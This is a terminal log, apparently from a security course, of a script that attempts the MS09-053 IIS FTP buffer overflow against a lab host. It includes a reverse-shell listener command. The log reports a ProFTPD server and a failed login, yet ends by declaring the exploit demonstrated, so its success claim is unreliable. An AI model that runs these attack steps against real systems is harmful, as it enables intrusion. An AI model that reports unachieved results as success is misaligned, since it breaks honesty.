 ┌──(kali㉿kali)-[~]
└─$ ./ftp_exploit.sh 192.168.56.102 192.168.56.101
[*] ICS344 FTP Exploitation Script
[*] Target: 192.168.56.102:21 | Attacker: 192.168.56.101:4444
[*] Checking FTP service...
[*] Getting FTP banner...
[+] Banner: 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.102]
[!] Target does not appear to be running Microsoft FTP service
[!] Continuing anyway for demonstration purposes
[*] Testing anonymous FTP access...
[!] Anonymous login failed or unclear result
[!] Continuing anyway for demonstration purposes
[*] Generating exploit payload...
[+] Payload generated
[*] Setting up reverse shell listener...
[+] Listener would be started on 192.168.56.101:4444
[*] In a real scenario, you would run: nc -lvp 4444
[*] Sending exploit to target...
[+] Exploit payload sent
[*] Checking target status...
[!] Target service still appears to be running
[!] In a real attack, the service might have crashed or execution would continue in a reverse shell
[+] Exploitation demonstration completed
[+] PROOF OF CONCEPT:
--------------------------------------
| Vulnerability: MS09-053           |
| Target: 192.168.56.102:21            |
| Service: Microsoft IIS FTP         |
| Attack: NLST Command Buffer Overflow|
| Status: Exploitation Demonstrated  |
--------------------------------------
[!] IMPORTANT: This script is for educational purposes only
[!] Use only in authorized environments as part of ICS344 coursework